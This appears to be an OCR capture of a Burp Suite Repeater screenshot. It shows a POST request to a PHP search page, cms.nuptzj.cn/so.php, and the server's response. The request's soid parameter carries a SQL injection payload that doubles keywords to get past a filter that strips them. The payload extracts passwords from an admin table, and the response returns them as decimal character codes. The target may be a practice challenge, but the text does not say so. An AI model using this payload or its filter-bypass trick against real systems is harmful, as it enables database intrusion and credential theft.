 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://cms.nuptzj.cn ?
Request
Raw Params Headers Hex
POST /so.php?http:%2f%2fcms.nuptzj.cn%2fso.php HTTP/1.1
Host: cms.nuptzj.cn
User-Agent: Xlcteam Browser
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://cms.nuptzj.cn/so.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 116
Origin: http://cms.nuptzj.cn
Connection: close
Cookie: PHPSESSID=b28d02bc21d5ed154e02b3c2c2e791e5
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
soid=0/**/uniunionon/**/selselectect/**/1,(sselectelect/
**/group_concat(userppassass)/**/ffromrom/**/aadmindmin
),3,4
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 03 Sep 2020 08:15:31 GMT
Content-Type: text/html
Connection: close
Via: 4334
Content-Length: 460
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>□□□□</title>
</head>
<body>
<center>
<div id="say" name="say" align="left"
style="width:1024px">
102 117 99 107 114 117 110 116 117:<br
/>&nbsp;&nbsp;&nbsp;&nbsp;3<br /></div>
</center>
</body>
</html>
? < + > Type a search term 0 matches
Done 607 bytes | 169 millis